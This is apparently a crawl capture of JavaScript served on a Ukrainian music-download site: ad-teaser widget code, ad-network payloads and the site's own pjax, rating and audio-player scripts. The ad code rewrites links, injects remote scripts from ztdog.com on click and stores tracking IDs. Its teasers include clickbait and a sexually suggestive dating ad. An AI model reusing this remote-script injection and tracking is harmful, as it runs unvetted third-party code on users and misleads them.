					efc9139574_td.id = "efc9139574_c_"+i;
					if (teasers[i][6] == "1"){
						efc9139574_td.style.border = "1px solid #df6f78";
						efc9139574_td.style.backgroundColor = "#fdf8e5";
					} else {
						efc9139574_td.style.border = "0px solid #ffffff";
						efc9139574_td.style.backgroundColor = "transparent";
						efc9139574_td.setAttribute("onmouseover", "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
						efc9139574_td.setAttribute("onmouseout",  "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efc9139574_td.style.padding = "5px";
					efc9139574_td.style.borderRadius = "0px";
					efc9139574_td.style.textAlign = "center";
					efc9139574_td.style.verticalAlign = "top";
					efc9139574_td.align = "center";
					efc9139574_td.width = "100%";
					efc9139574_tr.appendChild(efc9139574_td);

					var efc9139574_teaser = document.createElement('a');
					efc9139574_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					efc9139574_teaser.target = "_blank";
					efc9139574_teaser.rel = "nofollow";
					efc9139574_teaser.style.textDecoration = "none";
					efc9139574_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efc9139574_teaser.style.zIndex = '1';
					efc9139574_teaser.style.position = 'relative';
					efc9139574_teaser.style.width = '100%';
					efc9139574_td.appendChild(efc9139574_teaser);
										
										
					efc9139574_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efc9139574').removeChild(document.getElementById('efc9139574').firstChild);

							var efc9139574_script     = document.createElement('script');
							efc9139574_script.type    = 'text/javascript';
							efc9139574_script.charset = 'utf-8';
							efc9139574_script.async   = 'true';
							efc9139574_script.src     = 'https://ztdog.com/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=17688026414327308176&a=' + Math.random();
							document.body.appendChild(efc9139574_script);
						}, 1000);
					}
					
					var efc9139574_image = document.createElement('div'); 
					efc9139574_image.id  = "efc9139574_i_c_"+i;
										
					var efc9139574_image2 = document.createElement('img');
					efc9139574_image2.alt = "";
					efc9139574_image2.src = teasers[i][1];
					efc9139574_image2.style.width  = "200px";
					efc9139574_image2.style.height = "200px";
					efc9139574_image.style.overflow = "hidden";
					efc9139574_image.appendChild(efc9139574_image2);
					
										
					/*efc9139574_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efc9139574_image.style.backgroundSize = 'cover'; 
					efc9139574_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efc9139574_teaser.setAttribute("onmouseover", "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efc9139574_teaser.setAttribute("onmouseout",  "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efc9139574_temp_gifimage            = document.createElement('img');
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.src            = teasers[i][5];
						efc9139574_temp_gifimage.style.width    = "1px";
						efc9139574_temp_gifimage.style.height   = "1px";
						efc9139574_temp_gifimage.width          = "1";
						efc9139574_temp_gifimage.height         = "1";
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.title          = "";
						efc9139574_temp_gifimage.style.position = "fixed";
						efc9139574_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efc9139574_temp_gifimage);
					}
					
					efc9139574_image.style.border = "0px solid #0e914a";
					efc9139574_image.style.borderRadius = "5px";
					efc9139574_image.style.width = "200px"; 
					efc9139574_image.style.height = "200px"; 
					efc9139574_image.style.position = 'inherit';
					efc9139574_image.style.cssFloat = 'none';
					efc9139574_image.style.boxSizing = "content-box";
					efc9139574_image.style.display = 'inline-block';
					efc9139574_image.style.margin = "5px";
					
										
					var efc9139574_title = document.createElement('div');
					efc9139574_title.innerHTML = teasers[i][2];
					efc9139574_title.style.fontSize = "10pt";
					efc9139574_title.style.color = "#990000";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textAlign = "center";
					efc9139574_title.style.fontFamily = "Arial";
					efc9139574_title.style.fontSize = "18px";
					efc9139574_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						efc9139574_title.style.color = "#ffffff";
						efc9139574_title.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						efc9139574_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					efc9139574_title.style.fontStyle = "normal";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textDecoration = "none";
					efc9139574_title.style.margin = "3px";
					efc9139574_title.style.height = "auto";
					efc9139574_title.id = "etarg_title_25756_"+i;

					
					var efc9139574_description = document.createElement('div');
					efc9139574_description.innerHTML = teasers[i][3];
					efc9139574_description.style.color = "#000000";
					efc9139574_description.style.fontSize = "10pt";
					efc9139574_description.style.textAlign = "center";
					efc9139574_description.style.fontFamily = "Arial";
					efc9139574_description.style.fontSize = "15px";
					efc9139574_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						efc9139574_description.style.color = "#fdfdfd";
						efc9139574_description.setAttribute("onmouseover", "this.style.color = '#fdfdfd'");
						efc9139574_description.setAttribute("onmouseout",  "this.style.color = '#fdfdfd'");
					}
					efc9139574_description.style.fontStyle = "normal";
					efc9139574_description.style.fontWeight = "normal";
					efc9139574_description.style.textDecoration = "none";
					efc9139574_description.style.margin = "3px";
					efc9139574_description.style.height = "auto";
					efc9139574_description.id = "etarg_description_25756_"+i;

					var efc9139574_price = document.createElement('div');
					efc9139574_price.innerHTML = teasers[i][4];
					efc9139574_price.style.color = "#f25100";
					efc9139574_price.style.textAlign = "center";
					efc9139574_price.style.fontFamily = efc9139574_description.style.fontFamily;
					efc9139574_price.style.fontSize = efc9139574_description.style.fontSize;
					efc9139574_price.style.lineHeight = efc9139574_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efc9139574_price.style.color = "#ff8a00";
					}
					efc9139574_price.style.fontStyle = efc9139574_description.style.fontStyle;
					efc9139574_price.style.fontWeight = "bold";
					efc9139574_price.style.textDecoration = efc9139574_description.style.textDecoration;
					efc9139574_price.style.height = "auto";

										efc9139574_teaser.appendChild(efc9139574_title);
					efc9139574_teaser.appendChild(efc9139574_image);
					efc9139574_teaser.appendChild(efc9139574_description);
					efc9139574_teaser.appendChild(efc9139574_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefc9139574([['https://ztdog.com/clicks/MjU3NTZfMjQ4NzAwXzIzLjAwOTMwNl8xM18xNzY4ODAyNjQxNDMyNzMwODE3Nl8yMF8zLjE5LjMxLjIwMl41MjkzYjlhMmRiNjgzZjc0NzlhNWNkZTdkMGJkMjkxNV4wOS4xLjE5LjIwMjY=','//cs09.ztdog.com/content/61416/3343328.gif','Слушать или Скачать?','Доступ к музыкальному сервису',' ','','0','//cs09.ztdog.com/content/61416/3343328_2.jpg']]);  try { localStorage.setItem('efc9139574_uid', '17688026414327308176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/power/interest.js?27503&mode=list&u=null&r=0.05829061736144814
body_size: 681
content:
 efea6894ece0([['https://ipmainbl.com/clicks/Mjc1MDNfMzA5NTQ1XzIzLjAwMDU0NjE1XzEzXzE3Njg4MDI2NDI1NDUwNzk3MTc2XzIwXzMuMTkuMzEuMjAyXjFlMzIwZGZhNTQyMDNlNGI5ZmRhYjRjMDU1M2QzNGM3XjA5LjEuMTkuMjAyNg==','//cs10.ipmainbl.com/content/61416/3525863.jpg','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','//cs10.ipmainbl.com/content/61416/3525863.webp','0','//cs10.ipmainbl.com/content/61416/3525863_2.webp']]);  try { localStorage.setItem('ea6894ece0_uid', '17688026425450797176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://mp3ua.net/templates/web/js/libs.js
body_size: 11358
content:
(function($){function fnPjax(selector,container,options){options=optionsFor(container,options);return this.on("click.pjax",selector,function(event){var opts=options;if(!opts.container){opts=$.extend({},options);opts.container=$(this).attr("data-pjax")}handleClick(event,opts)})}function handleClick(event,container,options){options=optionsFor(container,options);var link=event.currentTarget;var $link=$(link);if(link.tagName.toUpperCase()!=="A")throw"$.fn.pjax or $.pjax.click requires an anchor element";if(event.which>1||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey)return;if(location.protocol!==link.protocol||location.hostname!==link.hostname)return;if(link.href.indexOf("#")>-1&&stripHash(link)==stripHash(location))return;if(event.isDefaultPrevented())return;var defaults={url:link.href,container:$link.attr("data-pjax"),target:link};var opts=$.extend({},defaults,options);var clickEvent=$.Event("pjax:click");$link.trigger(clickEvent,[opts]);if(!clickEvent.isDefaultPrevented()){pjax(opts);event.preventDefault();$link.trigger("pjax:clicked",[opts])}}function handleSubmit(event,container,options){options=optionsFor(container,options);var form=event.currentTarget;var $form=$(form);if(form.tagName.toUpperCase()!=="FORM")throw"$.pjax.submit requires a form element";var defaults={type:($form.attr("method")||"GET").toUpperCase(),url:$form.attr("action"),container:$form.attr("data-pjax"),target:form};if(defaults.type!=="GET"&&window.FormData!==undefined){defaults.data=new FormData(form);defaults.processData=false;defaults.contentType=false}else{if($form.find(":file").length){return}defaults.data=$form.serializeArray()}pjax($.extend({},defaults,options));event.preventDefault()}function pjax(options){options=$.extend(true,{},$.ajaxSettings,pjax.defaults,options);if($.isFunction(options.url)){options.url=options.url()}var hash=parseURL(options.url).hash;var containerType=$.type(options.container);if(containerType!=="string"){throw"expected string value for 'container' option; got "+containerType}var context=options.context=$(options.container);if(!context.length){throw"the container selector '"+options.container+"' did not match anything"}if(!options.data)options.data={};if($.isArray(options.data)){options.data.push({name:"_pjax",value:options.container})}else{options.data._pjax=options.container}function fire(type,args,props){if(!props)props={};props.relatedTarget=options.target;var event=$.Event(type,props);context.trigger(event,args);return!event.isDefaultPrevented()}var timeoutTimer;options.beforeSend=function(xhr,settings){if(settings.type!=="GET"){settings.timeout=0}xhr.setRequestHeader("X-PJAX","true");xhr.setRequestHeader("X-PJAX-Container",options.container);if(!fire("pjax:beforeSend",[xhr,settings]))return false;if(settings.timeout>0){timeoutTimer=setTimeout(function(){if(fire("pjax:timeout",[xhr,options]))xhr.abort("timeout")},settings.timeout);settings.timeout=0}var url=parseURL(settings.url);if(hash)url.hash=hash;options.requestUrl=stripInternalParams(url)};options.complete=function(xhr,textStatus){if(timeoutTimer)clearTimeout(timeoutTimer);fire("pjax:complete",[xhr,textStatus,options]);fire("pjax:end",[xhr,options])};options.error=function(xhr,textStatus,errorThrown){var container=extractContainer("",xhr,options);var allowed=fire("pjax:error",[xhr,textStatus,errorThrown,options]);if(options.type=="GET"&&textStatus!=="abort"&&allowed){locationReplace(container.url)}};options.success=function(data,status,xhr){var previousState=pjax.state;var currentVersion=typeof $.pjax.defaults.version==="function"?$.pjax.defaults.version():$.pjax.defaults.version;var latestVersion=xhr.getResponseHeader("X-PJAX-Version");var container=extractContainer(data,xhr,options);var url=parseURL(container.url);if(hash){url.hash=hash;container.url=url.href}if(currentVersion&&latestVersion&&currentVersion!==latestVersion){locationReplace(container.url);return}if(!container.contents){locationReplace(container.url);return}pjax.state={id:options.id||uniqueId(),url:container.url,title:container.title,container:options.container,fragment:options.fragment,timeout:options.timeout};if(options.push||options.replace){window.history.replaceState(pjax.state,container.title,container.url)}var blurFocus=$.contains(context,document.activeElement);if(blurFocus){try{document.activeElement.blur()}catch(e){}}if(container.title)document.title=container.title;fire("pjax:beforeReplace",[container.contents,options],{state:pjax.state,previousState:previousState});context.html(container.contents);var autofocusEl=context.find("input[autofocus], textarea[autofocus]").last()[0];if(autofocusEl&&document.activeElement!==autofocusEl){autofocusEl.focus()}executeScriptTags(container.scripts);var scrollTo=options.scrollTo;if(hash){var name=decodeURIComponent(hash.slice(1));var target=document.getElementById(name)||document.getElementsByName(name)[0];if(target)scrollTo=$(target).offset().top}if(typeof scrollTo=="number")$(window).scrollTop(scrollTo);fire("pjax:success",[data,status,xhr,options])};if(!pjax.state){pjax.state={id:uniqueId(),url:window.location.href,title:document.title,container:options.container,fragment:options.fragment,timeout:options.timeout};window.history.replaceState(pjax.state,document.title)}abortXHR(pjax.xhr);pjax.options=options;var xhr=pjax.xhr=$.ajax(options);if(xhr.readyState>0){if(options.push&&!options.replace){cachePush(pjax.state.id,[options.container,cloneContents(context)]);window.history.pushState(null,"",options.requestUrl)}fire("pjax:start",[xhr,options]);fire("pjax:send",[xhr,options])}return pjax.xhr}function pjaxReload(container,options){var defaults={url:window.location.href,push:false,replace:true,scrollTo:false};return pjax($.extend(defaults,optionsFor(container,options)))}function locationReplace(url){window.history.replaceState(null,"",pjax.state.url);window.location.replace(url)}var initialPop=true;var initialURL=window.location.href;var initialState=window.history.state;if(initialState&&initialState.container){pjax.state=initialState}if("state"in window.history){initialPop=false}function onPjaxPopstate(event){if(!initialPop){abortXHR(pjax.xhr)}var previousState=pjax.state;var state=event.state;var direction;if(state&&state.container){if(initialPop&&initialURL==state.url)return;if(previousState){if(previousState.id===state.id)return;direction=previousState.id<state.id?"forward":"back"}var cache=cacheMapping[state.id]||[];var containerSelector=cache[0]||state.container;var container=$(containerSelector),contents=cache[1];if(container.length){if(previousState){cachePop(direction,previousState.id,[containerSelector,cloneContents(container)])}var popstateEvent=$.Event("pjax:popstate",{state:state,direction:direction});container.trigger(popstateEvent);var options={id:state.id,url:state.url,container:containerSelector,push:false,fragment:state.fragment,timeout:state.timeout,scrollTo:false};if(contents){container.trigger("pjax:start",[null,options]);pjax.state=state;if(state.title)document.title=state.title;var beforeReplaceEvent=$.Event("pjax:beforeReplace",{state:state,previousState:previousState});container.trigger(beforeReplaceEvent,[contents,options]);container.html(contents);container.trigger("pjax:end",[null,options])}else{pjax(options)}container[0].offsetHeight}else{locationReplace(location.href)}}initialPop=false}function fallbackPjax(options){var url=$.isFunction(options.url)?options.url():options.url,method=options.type?options.type.toUpperCase():"GET";var form=$("<form>",{method:method==="GET"?"GET":"POST",action:url,style:"display:none"});if(method!=="GET"&&method!=="POST"){form.append($("<input>",{type:"hidden",name:"_method",value:method.toLowerCase()}))}var data=options.data;if(typeof data==="string"){$.each(data.split("&"),function(index,value){var pair=value.split("=");form.append($("<input>",{type:"hidden",name:pair[0],value:pair[1]}))})}else if($.isArray(data)){$.each(data,function(index,value){form.append($("<input>",{type:"hidden",name:value.name,value:value.value}))})}else if(typeof data==="object"){var key;for(key in data)form.append($("<input>",{type:"hidden",name:key,value:data[key]}))}$(document.body).append(form);form.submit()}function abortXHR(xhr){if(xhr&&xhr.readyState<4){xhr.onreadystatechange=$.noop;xhr.abort()}}function uniqueId(){return(new Date).getTime()}function cloneContents(container){var cloned=container.clone();cloned.find("script").each(function(){if(!this.src)$._data(this,"globalEval",false)});return cloned.contents()}function stripInternalParams(url){url.search=url.search.replace(/([?&])(_pjax|_)=[^&]*/g,"").replace(/^&/,"");return url.href.replace(/\?($|#)/,"$1")}function parseURL(url){var a=document.createElement("a");a.href=url;return a}function stripHash(location){return location.href.replace(/#.*/,"")}function optionsFor(container,options){if(container&&options){options=$.extend({},options);options.container=container;return options}else if($.isPlainObject(container)){return container}else{return{container:container}}}function findAll(elems,selector){return elems.filter(selector).add(elems.find(selector))}function parseHTML(html){return $.parseHTML(html,document,true)}function extractContainer(data,xhr,options){var obj={},fullDocument=/<html/i.test(data);var serverUrl=xhr.getResponseHeader("X-PJAX-URL");obj.url=serverUrl?stripInternalParams(parseURL(serverUrl)):options.requestUrl;var $head,$body;if(fullDocument){$body=$(parseHTML(data.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var head=data.match(/<head[^>]*>([\s\S.]*)<\/head>/i);$head=head!=null?$(parseHTML(head[0])):$body}else{$head=$body=$(parseHTML(data))}if($body.length===0)return obj;obj.title=findAll($head,"title").last().text();if(options.fragment){var $fragment=$body;if(options.fragment!=="body"){$fragment=findAll($fragment,options.fragment).first()}if($fragment.length){obj.contents=options.fragment==="body"?$fragment:$fragment.contents();if(!obj.title)obj.title=$fragment.attr("title")||$fragment.data("title")}}else if(!fullDocument){obj.contents=$body}if(obj.contents){obj.contents=obj.contents.not(function(){return $(this).is("title")});obj.contents.find("title").remove();obj.scripts=findAll(obj.contents,"script[src]").remove();obj.contents=obj.contents.not(obj.scripts)}if(obj.title)obj.title=$.trim(obj.title);return obj}function executeScriptTags(scripts){if(!scripts)return;var existingScripts=$("script[src]");scripts.each(function(){var src=this.src;var matchedScripts=existingScripts.filter(function(){return this.src===src});if(matchedScripts.length)return;var script=document.createElement("script");var type=$(this).attr("type");if(type)script.type=type;script.src=$(this).attr("src");document.head.appendChild(script)})}var cacheMapping={};var cacheForwardStack=[];var cacheBackStack=[];function cachePush(id,value){cacheMapping[id]=value;cacheBackStack.push(id);trimCacheStack(cacheForwardStack,0);trimCacheStack(cacheBackStack,pjax.defaults.maxCacheLength)}function cachePop(direction,id,value){var pushStack,popStack;cacheMapping[id]=value;if(direction==="forward"){pushStack=cacheBackStack;popStack=cacheForwardStack}else{pushStack=cacheForwardStack;popStack=cacheBackStack}pushStack.push(id);id=popStack.pop();if(id)delete cacheMapping[id];trimCacheStack(pushStack,pjax.defaults.maxCacheLength)}function trimCacheStack(stack,length){while(stack.length>length)delete cacheMapping[stack.shift()]}function findVersion(){return $("meta").filter(function(){var name=$(this).attr("http-equiv");return name&&name.toUpperCase()==="X-PJAX-VERSION"}).attr("content")}function enable(){$.fn.pjax=fnPjax;$.pjax=pjax;$.pjax.enable=$.noop;$.pjax.disable=disable;$.pjax.click=handleClick;$.pjax.submit=handleSubmit;$.pjax.reload=pjaxReload;$.pjax.defaults={timeout:650,push:true,replace:false,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:findVersion};$(window).on("popstate.pjax",onPjaxPopstate)}function disable(){$.fn.pjax=function(){return this};$.pjax=fallbackPjax;$.pjax.enable=enable;$.pjax.disable=$.noop;$.pjax.click=$.noop;$.pjax.submit=$.noop;$.pjax.reload=function(){window.location.reload()};$(window).off("popstate.pjax",onPjaxPopstate)}if($.event.props&&$.inArray("state",$.event.props)<0){$.event.props.push("state")}else if(!("state"in $.Event.prototype)){$.event.addProp("state")}$.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/);if($.support.pjax){enable()}else{disable()}})(jQuery);

function docready () {
	
	$('.fr-count').each(function() {
		var circleBox = $(this);
		var votes = circleBox.next(),
			rateCount = parseInt(votes.find('.ratingtypeplusminus').text()),
			voteCount = parseInt(votes.find('span[id]:last').text());
        if ( voteCount >= rateCount && voteCount > 0) {
			var circleRate = (Math.round((voteCount - (voteCount - rateCount)/2)/voteCount*100))/10
        } else {var circleRate = 0};
		circleBox.append('<div>'+circleRate+'<div>Оцінка</div></div>');
		setTimeout(function () {
		circleBox.circleProgress({
		  size: 50.0,
		  startAngle: -1.5,
		  lineCap: 'round',
		  value: circleRate/10,
		  emptyFill:'#e3e3e3',
		  fill: {gradient: ['#ffba00', '#e84e36']}
		});
		}, 400);
	});
	$('.fr-likes').each(function(){
        var a = $(this),
			aNext = a.next().next(),
			b = parseInt(aNext.find('.ratingtypeplusminus').text()),
			c = parseInt(aNext.find('span[id]:last').text());
        if ( c >= b ) {
        var m = (c - b)/2,
			p = c - m;
		a.find('.ps').append('<span class="psc">'+p+'</span>');
        a.find('.ms').append('<span class="msc">'+m+'</span>');
        };
    });
   $('.slice-this').wTextSlicer({
    height: '100',
    textExpand: 'Повний текст',
    textHide: 'Згорнути'
   });
	$('#ac-av').html($('#lb-ava').html());
	
};

function clearform_s(frmname){
    var frm = document.getElementById(frmname);
    for (var i=0;i<frm.length;i++) {
        var el=frm.elements[i];
        if (el.type=="checkbox" || el.type=="radio") {
            if (el.name=='showposts') {document.getElementById('rb_showposts_0').checked=1; } else {el.checked=0; }
        }
        if ((el.type=="text") || (el.type=="textarea") || (el.type == "password")) { el.value=""; continue; }
        if ((el.type=="select-one") || (el.type=="select-multiple")) { el.selectedIndex=0; }
    }
    document.getElementById('replylimit').value = 0;
    document.getElementById('search_start').value = 0;
    document.getElementById('result_from').value = 1;
}

function list_submit_s(prm){

    var frm = document.getElementById('fullsearch');

    if (prm == -1) {
        prm=0;
        frm.result_from.value=1;
    } else {
        frm.result_from.value=(prm-1) * $(frm).data('p') + 1;
    }

    frm.search_start.value=prm;
    $(frm).trigger('submit', true);

    return false;
}

function full_submit_s(prm){
    document.getElementById('fullsearch').full_search.value=prm;
    list_submit_s(-1);
}

function updateLiveInternetCounter()
{
    new Image().src = '//counter.yadro.ru/hit?r='+ ((typeof(screen)=='undefined')?'':';s'+screen.width+ '*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth: screen.pixelDepth))+';u'+escape(document.URL)+ ';h'+escape(document.title.substring(0,80))+';'+Math.random();
}

$(document).ready(function(){
	docready ();
	 
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});
	
	$('body').on('click', '.js-login', function() {
		$('#login-box').dialog('open');
	});
	
	if ($(window).width() > 1220) {
		$('.letter-box .letter-item:has(.hidden-menu)').hover(function() {
			$(this).find('.hidden-menu').fadeToggle(200);
			$(this).toggleClass('menuactive');
		});	
	} else {
		$('body').on('click','.letter-box .letter-item:has(.hidden-menu) > span',function() {
				$(this).parent().siblings().find('.hidden-menu').slideToggle(200);
				$(this).parent().find('.hidden-menu').slideToggle(200);
				$(this).parent().toggleClass('menuactive');
				return false;
		});	
	};
	   
	var vol = localStorage.getItem('vol');

	if (vol == undefined) { localStorage.setItem('vol', 0.5); }
	
	$('body').on('click', '.item-play', function() {
		var vol = localStorage.getItem('vol');
		$('.item-ctrl').removeClass('item-stop').addClass('item-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.item-wrap').removeClass('show-player');
		$('.item-player').remove();
		$(this).removeClass('item-play').addClass('item-stop').find('.fa').removeClass('fa-play').addClass('fa-stop');
		$(this).closest('.item-wrap').addClass('show-player');
		var src = $(this).closest('.item-wrap').data('track');
		$('body').append('<div class="item-player"><audio preload="auto" controls><source src="'+src+'" /></audio></div>');
		$('body').find( '.item-player audio' ).audioPlayer();
		$('body').find( '.item-player audio' ).get(0).volume=vol;
		$('body').find( '.item-player audio' ).get(0).play();
		$('.audioplayer').removeClass('audioplayer-stopped').addClass('audioplayer-playing fx-row fx-middle');
	});

	$('body').on('click', '.item-stop', function() {
		$('.item-ctrl').removeClass('item-stop').addClass('item-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.item-wrap').removeClass('show-player');
		$('.item-player').remove();
	});

    $(document).pjax('.wajax', '.main', {fragment: '.main'});

    $(document).on('pjax:timeout', function (event) {
        event.preventDefault()
    }).on('pjax:start', function () {
        ShowLoading('');
        updateLiveInternetCounter();
    }).on('pjax:end', function () {

        HideLoading('');

        if ($('#side-panel').hasClass('active')) {
            $('#side-panel, .btn-close').removeClass('active');
            $('#close-overlay').fadeOut(200);
        }

        $('html, body').animate({scrollTop: 0}, 'slow');
        docready();
    }).on('pjax:error', function () {
        HideLoading('');
        alert('щось пішло не так');
    }).on('submit', 'form[data-async]', function (event, p = false) {
        var form = $(this);

        if (form.attr('method').toLowerCase() == 'post' && !p) {
            form[0].search_start.value = 0;
        }

        $.pjax.submit(event, '.main', {fragment: '.main'})
    });

	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="fa fa-times"></span></div>');
	$('.h-nav, .to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
	}); 
	
	$(".btn-menu2").click(function(){
		$('.header').toggleClass('is-active');
		$(this).find('.fa').toggleClass('fa-times fa-ellipsis-v');
	});
	
	$('.logged-log').html($('.hidden-log').html());
	
	$('body').on('click','.add-comm-btn',function(){
		$("#add-comm-form").slideToggle(200);
	});
	$('body').on('click','.reply',function(){
		$("#add-comm-form").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});

/*!  wTextSlicer v 1.01 */

jQuery.fn.wTextSlicer = function(options){
   var options = jQuery.extend({
    height: '200',
    textExpand: 'expand text',
    textHide: 'hide text'
    },options);
   return this.each(function() {
     var a = $(this),
       h = a.outerHeight();
     if ( h > options.height ) {
       a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
     };
     var bt = $(this).next('.slice-btn').children('span');
     bt.click(function() {
       var ah = parseInt(a.css("height"), 10);
       ah == h ? a.css({'height':options.height}) : a.css({'height':h});
       bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
       a.toggleClass('slice-masked');
     });
   });
};

function doRateLD( rate, id ) {
	ShowLoading('');
	$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
		HideLoading('');
		if ( data.success ) {
			var rating = data.rating;
			rating = rating.replace(/&lt;/g, "<");
			rating = rating.replace(/&gt;/g, ">");
			rating = rating.replace(/&amp;/g, "&");
			$("#ratig-layer-" + id).html(rating);
			$("#vote-num-id-" + id).html(data.votenum);
			var rt = parseInt($(rating).text());
			var ms = (data.votenum - rt)/2;
			var ps = data.votenum - ms;
			var cr = (Math.round((data.votenum - (data.votenum - rt)/2)/data.votenum*100))/10;
			$("#ps-" + id).children('.psc').text(ps);
			$("#ms-" + id).children('.msc').text(ms);
			$('.fr-count > div').html(cr+'<div>Оценка</div>');
			$('.fr-count').circleProgress({value: cr/10});
		} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
	}, "json");
};

/*
	AUTHOR: Osvaldas Valutis, www.osvaldas.info
*/


;(function( $, window, document, undefined )
{
	var isTouch		  = 'ontouchstart' in window,
		eStart		  = isTouch ? 'touchstart'	: 'mousedown',
		eMove		  = isTouch ? 'touchmove'	: 'mousemove',
		eEnd		  = isTouch ? 'touchend'	: 'mouseup',
		eCancel		  = isTouch ? 'touchcancel'	: 'mouseup',
		secondsToTime = function( secs )
		{
			var hoursDiv = secs / 3600, hours = Math.floor( hoursDiv ), minutesDiv = secs % 3600 / 60, minutes = Math.floor( minutesDiv ), seconds = Math.ceil( secs % 3600 % 60 );
			if( seconds > 59 ) { seconds = 0; minutes = Math.ceil( minutesDiv ); }
			if( minutes > 59 ) { minutes = 0; hours = Math.ceil( hoursDiv ); }
			return ( hours == 0 ? '' : hours > 0 && hours.toString().length < 2 ? '0'+hours+':' : hours+':' ) + ( minutes.toString().length < 2 ? '0'+minutes : minutes ) + ':' + ( seconds.toString().length < 2 ? '0'+seconds : seconds );
		},
		canPlayType	  = function( file )
		{
			var audioElement = document.createElement( 'audio' );
			return !!( audioElement.canPlayType && audioElement.canPlayType( 'audio/' + file.split( '.' ).pop().toLowerCase() + ';' ).replace( /no/, '' ) );
		};

	$.fn.audioPlayer = function( params )
	{
		var params		= $.extend( { classPrefix: 'audioplayer', strPlay: 'Play', strPause: 'Pause', strVolume: 'Volume' }, params ),
			cssClass	= {},
			cssClassSub =
			{
				playPause:	 	'playpause',
				playing:		'playing',
				stopped:		'stopped',
				time:		 	'time',
				timeCurrent:	'time-current',
				timeDuration: 	'time-duration',
				bar: 			'bar',
				barLoaded:		'bar-loaded',
				barPlayed:		'bar-played',
				volume:		 	'volume',
				volumeButton: 	'volume-button',
				volumeAdjust: 	'volume-adjust',
				noVolume: 		'novolume',
				muted: 			'muted',
				mini: 			'mini'
			};

		for( var subName in cssClassSub )
			cssClass[ subName ] = params.classPrefix + '-' + cssClassSub[ subName ];

		this.each( function()
		{
			if( $( this ).prop( 'tagName' ).toLowerCase() != 'audio' )
				return false;

			var $this	   = $( this ),
				audioFile  = $this.attr( 'src' ),
				isAutoPlay = $this.get( 0 ).getAttribute( 'autoplay' ), isAutoPlay = isAutoPlay === '' || isAutoPlay === 'autoplay' ? true : false,
				isLoop	   = $this.get( 0 ).getAttribute( 'loop' ),		isLoop	   = isLoop		=== '' || isLoop	 === 'loop'		? true : false,
				isSupport  = false;

			if( typeof audioFile === 'undefined' )
			{
				$this.find( 'source' ).each( function()
				{
					audioFile = $( this ).attr( 'src' );
					if( typeof audioFile !== 'undefined' && canPlayType( audioFile ) )
					{
						isSupport = true;
						return false;
					}
				});
			}
			else if( canPlayType( audioFile ) ) isSupport = true;

